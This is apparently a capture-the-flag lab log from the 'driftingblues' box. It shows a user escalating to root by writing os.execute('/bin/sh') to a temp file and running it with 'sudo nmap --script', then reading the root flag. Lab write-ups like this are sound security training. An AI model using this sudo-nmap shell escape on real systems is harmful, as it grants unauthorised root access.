 freddie@driftingblues:~$ TF=$(mktemp)
freddie@driftingblues:~$ echo 'os.execute("/bin/sh")' > $TF
freddie@driftingblues:~$ sudo nmap --script=$TF
Starting Nmap 7.70 ( https://nmap.org ) at 2021-05-22 04:08 CDT
NSE: Warning: Loading '/tmp/tmp.kH21uBrFv5' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# # root.txt
# flag 2/2
congratulations!